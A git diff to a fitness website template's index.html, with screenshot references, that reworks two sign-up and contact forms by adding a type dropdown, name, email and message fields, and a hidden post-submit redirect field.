

==== commit 2ebac982: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -401,9 +401,15 @@
 						<form>
 							<input type="text" placeholder="Your Name">
 							<input type="text" placeholder="Email">
-							<input type="tel" placeholder="Phone no">
-							
+							<input type="text" placeholder="Phone no">
+							<select>
+								<option value="1">Select Type</option>
+								<option value="2">Type 1</option>
+								<option value="3">Type 2</option>
+								<option value="4">Type 3</option>
+							</select>
 							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
+							<input type='hidden' name='redirect_url' value='http://yandex.ru' />
 						</form>
 					</div>
 				</div>
@@ -839,12 +845,25 @@
 				<div class="gm_bnr_form">
 					<div class="row">
 						<form>
-							<input type="text" placeholder="Your Name">
-							<input type="text" placeholder="Email">
-							<input type="tel" placeholder="Phone no">
-							
-							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
-							<input type='hidden' name='redirect_url' value='http://yandex.ru' />
+							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
+								<input type="text" placeholder="Frist Name" name="first_name" class="require">
+							</div>
+							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
+								<input type="text" placeholder="Last Name" name="last_name" class="require">
+							</div>
+							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
+								<input type="text" placeholder="Email" name="email" class="require" data-valid="email" data-error="Email should be valid.">
+							</div>
+							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
+								<textarea rows="5" placeholder="Message" name="message" class="require"></textarea>
+							</div>
+							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
+								<div class="response"></div>
+							</div>
+							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 col-lg-offset-4 col-md-offset-4">
+								<button type="button" class="gm_btn submitForm" form-type="contact">submit</button>
+								<input type='hidden' name='redirect_url' value='http://yandex.ru' />
+							</div>
 						</form>
 					</div>
 				</div>



